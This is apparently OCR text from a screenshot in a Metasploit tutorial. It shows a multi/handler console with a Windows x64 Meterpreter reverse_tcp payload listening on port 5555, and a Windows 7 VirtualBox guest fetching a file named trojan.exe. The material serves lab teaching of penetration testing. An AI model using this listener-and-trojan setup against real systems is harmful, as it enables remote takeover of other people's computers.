 root@metasploit-tutorials-202
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: ''
LHOST                      yes       The listen address (an inter
LPORT     5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on :5555
condom windows7 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
歡迎使用 Firefox
/trojan.exe
登入
一切從
這裡開
始
歡迎使用 Firefox
上午 03:45
2022/7/14
Right Ctrl